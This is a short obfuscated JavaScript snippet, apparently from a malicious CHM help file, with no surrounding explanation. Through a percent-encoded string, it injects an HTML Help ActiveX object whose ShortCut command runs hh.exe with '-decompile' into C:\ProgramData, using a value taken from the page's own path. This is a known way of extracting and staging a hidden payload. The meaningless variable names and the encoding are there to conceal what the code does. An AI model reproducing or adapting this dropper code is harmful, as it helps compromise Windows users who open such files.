 function jmpof09fds() {
var Pandj0dnme7d = document.location.pathname;
var d0Sxa40s = Pandj0dnme7d.substr(1).indexOf(':');
var fd94S0a = Pandj0dnme7d.substr(1).lastIndexOf(':');
var Axs4Ddfn = Pandj0dnme7d.substr(d0Sxa40s + 2, fd94S0a - d0Sxa40s - 2);
return encodeURIComponent(Axs4Ddfn);
}
;
var jdeDc0Sa =
'%3C%4F%42%4A%45%43%54%20%69%64%3D%78%20%63%6C%61%73%73%69%64%3D%22%63%6C%73%69%64%3A%61%64%62%38%38%30%61%36%2D%64%38%66%66
%2D%31%31%63%66%2D%39%33%37%37%2D%30%30%61%61%30%30%33%62%37%61%31%31%22%20%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%
3E' +
'%3C%50%41%52%41%4D%20%6E%61%6D%65%3D%22%43%6F%6D%6D%61%6E%64%22%20%76%61%6C%75%65%3D%22%53%68%6F%72%74%43%75%74%22%3E' +
'%3C%50%41%52%41%4D%20%6E%61%6D%65%3D%22%49%74%65%6D%31%22%20%76%61%6C%75%65%3D%27%2C%43%3A%5C%57%69%6E%64%6F%77%73%5C%68%68
%2E%65%78%65%2C%20%2D%64%65%63%6F%6D%70%69%6C%65%20%43%3A%5C%50%72%6F%67%72%61%6D%44%61%74%61%5C%63%68%6D%20' + jmpof09fds
() + '%27%3E' +
'%3C%50%41%52%41%4D%20%6E%61%6D%65%3D%22%49%74%65%6D%32%22%20%76%61%6C%75%65%3D%27%32%37%33%2C%31%2C%31%27%3E' +
'%3C%2F%4F%42%4A%45%43%54%3E';
document.getElementById('div').innerHTML = decodeURIComponent(jdeDc0Sa);